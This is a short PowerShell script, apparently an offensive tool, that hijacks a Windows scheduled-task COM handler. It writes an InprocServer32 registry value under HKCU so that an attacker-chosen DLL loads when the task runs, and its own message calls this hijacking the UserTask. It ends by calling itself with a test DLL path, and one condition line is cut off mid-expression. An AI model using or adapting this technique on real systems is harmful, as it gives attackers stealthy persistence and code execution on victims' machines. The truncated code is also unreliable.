 function Invoke-ScheduledTaskComHandlerUserTask
{
    [CmdletBinding(SupportsShouldProcess = $True, ConfirmImpact = 'Medium')]
    Param (
        [Parameter(Mandatory = $True)]
        [ValidateNotNullOrEmpty()]
        [String]
        $Command,

        [Switch]
        $Force
    )
    $ScheduledTaskCommandPath = "HKCU:\Software\Classes\CLSID\{58fb76b9-ac85-4e55-ac04-427593b1d060}\InprocServer32"
    if ($Force -or ((Get-ItemProperty -Path $ScheduledTaskCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $nu
        New-Item $ScheduledTaskCommandPath -Force |
            New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
    }else{
        Write-Verbose "Key already exists, consider using -Force"
        exit
    }

    if (Test-Path $ScheduledTaskCommandPath) {
        Write-Verbose "Created registry entries to hijack the UserTask"
    }else{
        Write-Warning "Failed to create registry key, exiting"
        exit
    }
}
Invoke-ScheduledTaskComHandlerUserTask -Command "c:\test\testexport.dll" -Verbose